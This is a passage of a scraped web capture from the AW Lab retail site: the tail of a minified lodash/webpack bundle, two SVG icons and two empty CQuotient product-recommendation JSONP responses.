o=i(279);e.exports=function(e,t){var i=o(this,e),n=i.size;return i.set(e,t),this.size+=i.size==n?0:1,this}},function(e,t,i){var o=i(309),n=i(380),r=i(381);function s(e){var t=-1,i=null==e?0:e.length;for(this.__data__=new o;++t<i;)this.add(e[t])}s.prototype.add=s.prototype.push=n,s.prototype.has=r,e.exports=s},function(e,t){var i="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,i),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length;++i<o;)if(t(e[i],i,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,i){var o=i(289),n=i(385),r=i(306),s=i(310),a=i(386),l=i(387),c=1,u=2,d="[object Boolean]",h="[object Date]",f="[object Error]",p="[object Map]",v="[object Number]",g="[object RegExp]",y="[object Set]",m="[object String]",b="[object Symbol]",w="[object ArrayBuffer]",k="[object DataView]",_=o?o.prototype:void 0,C=_?_.valueOf:void 0;e.exports=function(e,t,i,o,_,S,T){switch(i){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!S(new n(e),new n(t)));case d:case h:case v:return r(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case m:return e==t+"";case p:var O=a;case y:var x=o&c;if(O||(O=l),e.size!=t.size&&!x)return!1;var P=T.get(e);if(P)return P==t;o|=u,T.set(e,t);var $=s(O(e),O(t),o,_,S,T);return T.delete(e),$;case b:if(C)return C.call(e)==C.call(t)}return!1}},function(e,t,i){var o=i(259).Uint8Array;e.exports=o},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e,o){i[++t]=[o,e]}),i}},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e){i[++t]=e}),i}},function(e,t,i){var o=i(389),n=1,r=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,s,a,l){var c=i&n,u=o(e),d=u.length;if(d!=o(t).length&&!c)return!1;for(var h=d;h--;){var f=u[h];if(!(c?f in t:r.call(t,f)))return!1}var p=l.get(e),v=l.get(t);if(p&&v)return p==t&&v==e;var g=!0;l.set(e,t),l.set(t,e);for(var y=c;++h<d;){var m=e[f=u[h]],b=t[f];if(s)var w=c?s(b,m,f,t,e,l):s(m,b,f,e,t,l);if(!(void 0===w?m===b||a(m,b,i,s,l):w)){g=!1;break}y||(y="constructor"==f)}if(g&&!y){var k=e.constructor,_=t.constructor;k!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof k&&k instanceof k&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return l.delete(e),l.delete(t),g}},function(e,t,i){var o=i(390),n=i(392),r=i(395);e.exports=function(e){return o(e,r,n)}},function(e,t,i){var o=i(391),n=i(292);e.exports=function(e,t,i){var r=t(e);return n(e)?r:o(r,i(e))}},function(e,t){e.exports=function(e,t){for(var i=-1,o=t.length,n=e.length;++i<o;)e[n+i]=t[i];return e}},function(e,t,i){var o=i(393),n=i(394),r=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),o(s(e),function(t){return r.call(e,t)}))}:n;e.exports=a},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length,n=0,r=[];++i<o;){var s=e[i];t(s,i,e)&&(r[n++]=s)}return r}},function(e,t){e.exports=function(){return[]}},function(e,t,i){var o=i(396),n=i(405),r=i(409);e.exports=function(e){return r(e)?o(e):n(e)}},function(e,t,i){var o=i(397),n=i(398),r=i(292),s=i(311),a=i(401),l=i(312),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var i=r(e),u=!i&&n(e),d=!i&&!u&&s(e),h=!i&&!u&&!d&&l(e),f=i||u||d||h,p=f?o(e.length,String):[],v=p.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||d&&("offset"==g||"parent"==g)||h&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,v))||p.push(g);return p}},function(e,t){e.exports=function(e,t){for(var i=-1,o=Array(e);++i<e;)o[i]=t(i);return o}},function(e,t,i){var o=i(399),n=i(269),r=Object.prototype,s=r.hasOwnProperty,a=r.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},function(e,t,i){var o=i(268),n=i(269),r="[object Arguments]";e.exports=function(e){return n(e)&&o(e)==r}},function(e,t){e.exports=function(){return!1}},function(e,t){var i=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?i:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,i){var o=i(268),n=i(313),r=i(269),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return r(e)&&n(e.length)&&!!s[o(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,i){(function(e){var o=i(298),n=t&&!t.nodeType&&t,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,s=r&&r.exports===n&&o.process,a=function(){try{var e=r&&r.require&&r.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a}).call(this,i(290)(e))},function(e,t,i){var o=i(406),n=i(407),r=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var i in Object(e))r.call(e,i)&&"constructor"!=i&&t.push(i);return t}},function(e,t){var i=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||i)}},function(e,t,i){var o=i(408)(Object.keys,Object);e.exports=o},function(e,t){e.exports=function(e,t){return function(i){return e(t(i))}}},function(e,t,i){var o=i(307),n=i(313);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}},function(e,t,i){var o=i(411),n=i(291),r=i(412),s=i(413),a=i(414),l=i(268),c=i(308),u=c(o),d=c(n),h=c(r),f=c(s),p=c(a),v=l;(o&&"[object DataView]"!=v(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=v(new n)||r&&"[object Promise]"!=v(r.resolve())||s&&"[object Set]"!=v(new s)||a&&"[object WeakMap]"!=v(new a))&&(v=function(e){var t=l(e),i="[object Object]"==t?e.constructor:void 0,o=i?c(i):"";if(o)switch(o){case u:return"[object DataView]";case d:return"[object Map]";case h:return"[object Promise]";case f:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,i){var o=i(265)(i(259),"DataView");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Promise");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Set");e.exports=o},function(e,t,i){var o=i(265)(i(259),"WeakMap");e.exports=o},,,,,,,,,,function(e,t,i){"use strict";e.exports.getPageCategory=function(){var e=window.pageContext.ns,t={cart:"shopping bag page",search:"catalog",wishlist:"wishlist page",product:"product detail page"};return t[e]?t[e]:e}}])]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/images/icons/arrow-down.svg
body_size: -51
content:
<svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-en/PDP-product-to-product?callback=CQuotient._callback1&_=1769051172268&_device=mac&userId=&cookieId=adaIJf7d3r34kmv1bbtMUzJoQc&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations-1&slotConfigId=pdp-recommendations-1-config-1&slotConfigTemplate=slots%2Frecommendation%2Frecommendations-pdp-bottom-2.isml&ccver=1.03&realm=BJTH&siteId=awlab-en&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adaIJf7d3r34kmv1bbtMUzJoQc%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%22pdp-recommendations-1-config-1%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations-pdp-bottom-2.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 91
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"PDP-product-to-product":{"displayMessage":"PDP-product-to-product","recs":[],"recoUUID":"7ae82c41-693b-4379-b3fe-f466fdc8ab49"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-en/SECOND-SLOT-PDP?callback=CQuotient._callback0&_=1769051172266&_device=mac&userId=&cookieId=adaIJf7d3r34kmv1bbtMUzJoQc&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=complete-the-look&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-en&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adaIJf7d3r34kmv1bbtMUzJoQc%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%22complete-the-look%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"SECOND-SLOT-PDP":{"displayMessage":"SECOND-SLOT-PDP","recs":[],"recoUUID":"73c3ca85-3b2d-4aa1-b6f7-e76c8b7b8333"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/images/icons/pdp-zoom.svg
body_size: 278
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.125 21.45C17.7228 21.45 21.45 17.7228 21.45 13.125C21.45 8.52723 17.7228 4.8 13.125 4.8C8.52723 4.8 4.8 8.52723 4.8 13.125C4.8 17.7228 8.52723 21.45 13.125 21.45ZM20.3751 19.4558C21.854 17.7636 22.75 15.5489 22.75 13.125C22.75 7.80926 18.4407 3.5 13.125 3.5C7.80926 3.5 3.5 7.80926 3.5 13.125C3.5 18.4407 7.80926 22.75 13.125 22.75C15.5489 22.75 17.7636 21.854 19.4558 20.3751L23.457 24.3763C23.7109 24.6301 24.1224 24.6301 24.3763 24.3763C24.6301 24.1224 24.6301 23.7109 24.3763 23.457L20.3751 19.4558ZM12.4397 16.1593C12.4397 16.4907 12.7083 16.7593 13.0397 16.7593C13.3711 16.7593 13.6397 16.4907 13.6397 16.1593V13.6387H16.1615C16.4928 13.6387 16.7615 13.3701 16.7615 13.0387C16.7615 12.7074 16.4928 12.4387 16.1615 12.4387H13.6397V9.91682C13.6397 9.58544 13.3711 9.31682 13.0397 9.31682C12.7083 9.31682 12.4397 9.58544 12.4397 9.91682V12.4387L9.91893 12.4387C9.58756 12.4387 9.31893 12.7074 9.31893 13.0387C9.31893 13.3701 9.58756 13.6387 9.91893 13.6387H12.4397V16.1593Z" fill="#0C0C0C"/>
</svg>
